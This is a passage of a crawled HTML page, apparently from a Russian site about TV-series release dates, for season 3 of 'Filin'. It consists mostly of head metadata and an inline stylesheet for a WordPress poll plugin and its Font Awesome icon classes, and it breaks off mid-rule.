

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/filin-3-sezon
body_size: 101888
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{co